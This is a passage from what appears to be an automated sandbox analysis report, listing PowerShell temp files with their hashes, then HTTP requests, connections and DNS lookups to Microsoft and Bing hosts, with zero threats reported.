| 1496 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:0728D41C315B171B96C13B56E4D382B1 | SHA256:3806C29F309240D37C42CA110E620388A63F38EB4C2E3AF995C046FDFF1A5BB2 | |||
| 1496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:C56E76D08B85D0FC6B6334B8E42A5C81 | SHA256:AAD161984D30A3DFE360B88770425A7F914D2AC7D23961137D9C87103043941E | |||
| 2336 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF1d696b.TMP | binary | |
MD5:C56E76D08B85D0FC6B6334B8E42A5C81 | SHA256:AAD161984D30A3DFE360B88770425A7F914D2AC7D23961137D9C87103043941E | |||
| 2336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fydikr5e.2hr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1496 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xtb1bq54.une.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4600 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_u3dyauwc.zxf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4600 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_q0w2kd1y.b4o.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4600 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qardkwfx.32j.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
18
TCP/UDP connections
34
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4448 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
2248 | svchost.exe | GET | — | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
4448 | MoUsoCoreWorker.exe | GET | — | 23.211.9.92:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
2252 | RUXIMICS.exe | GET | 200 | 23.211.9.92:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
— | — | GET | 200 | 92.123.104.32:443 | https://www.bing.com/AS/API/WindowsCortanaPane/V2/Suggestions?qry=re&setlang=en-US&cc=US&nohs=1&qfm=1&cp=2&cvid=917f2af1fe65416cbd620a4b992edbf0&ig=886f7dfaf8a943d7ac515843550c84b9 | unknown | binary | 6.61 Kb | unknown |
— | — | GET | 200 | 92.123.104.32:443 | https://www.bing.com/dsb/scenario?name=TrendingSearchWithCache&cc=us&setlang=en-us | unknown | binary | 607 b | unknown |
— | — | GET | 200 | 92.123.104.32:443 | https://www.bing.com/AS/API/WindowsCortanaPane/V2/Suggestions?qry=r&setlang=en-US&cc=US&nohs=1&qfm=1&cp=1&cvid=917f2af1fe65416cbd620a4b992edbf0&ig=8217ecd434a24e319c68e41132cd851d | unknown | binary | 15.6 Kb | unknown |
— | — | GET | 200 | 92.123.104.19:443 | https://www.bing.com/AS/API/WindowsCortanaPane/V2/Suggestions?qry=cm&setlang=en-US&cc=US&nohs=1&qfm=1&cp=2&cvid=aed88c640bd84a4a83c5844836c998a7&ig=97a3b152b89b440e9514c56bdd34cc19 | unknown | binary | 6.42 Kb | unknown |
— | — | GET | 200 | 92.123.104.22:443 | https://www.bing.com/AS/API/WindowsCortanaPane/V2/Suggestions?qry=rege&setlang=en-US&cc=US&nohs=1&qfm=1&cp=4&cvid=917f2af1fe65416cbd620a4b992edbf0&ig=9e5ca3b8609c45288674b78f53cdefa2 | unknown | binary | 4.99 Kb | unknown |
— | — | POST | 204 | 92.123.104.22:443 | https://www.bing.com/threshold/xls.aspx | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2248 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2252 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4448 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4448 | MoUsoCoreWorker.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
2248 | svchost.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
2248 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4448 | MoUsoCoreWorker.exe | 23.211.9.92:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2252 | RUXIMICS.exe | 23.211.9.92:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
www.bing.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |